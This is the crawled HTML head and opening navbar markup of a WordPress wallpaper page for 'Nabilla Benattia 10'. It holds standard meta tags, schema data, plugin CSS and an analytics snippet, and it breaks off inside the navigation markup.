

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/nabilla-benattia-10/
body_size: 15547
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Nabilla Benattia 10 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/du6yk.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Nabilla Benattia 10 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/nabilla-benattia-10/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Nabilla Benattia 10 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Nabilla Benattia 10 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/nabilla-benattia-10/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-01-26T10:56:21+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg"/>
<meta property="og:image:width" content="1496"/>
<meta property="og:image:height" content="2560"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/nabilla-benattia-10/#article","isPartOf":{"@id":"https://www.wallpics.net/nabilla-benattia-10/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Nabilla Benattia 10","datePublished":"2017-01-26T10:56:21+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/nabilla-benattia-10/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/nabilla-benattia-10/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg","keywords":["Girls Wallpapers","HD Desktop Wallpapers","Nabilla Benattia"],"articleSection":["Celebrities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/nabilla-benattia-10/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/nabilla-benattia-10/","url":"https://www.wallpics.net/nabilla-benattia-10/","name":"Nabilla Benattia 10 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/nabilla-benattia-10/#primaryimage"},"image":{"@id":"https://www.wallpics.net/nabilla-benattia-10/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg","datePublished":"2017-01-26T10:56:21+00:00","description":"Nabilla Benattia 10 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/nabilla-benattia-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/nabilla-benattia-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/nabilla-benattia-10/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/01/Nabilla-Benattia-10-scaled.jpg","width":1496,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/nabilla-benattia-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Nabilla Benattia 10"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Nabilla Benattia 10 Comments Feed" href="https://www.wallpics.net/nabilla-benattia-10/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnabilla-benattia-10%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnabilla-benattia-10%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/2680"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=2680'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
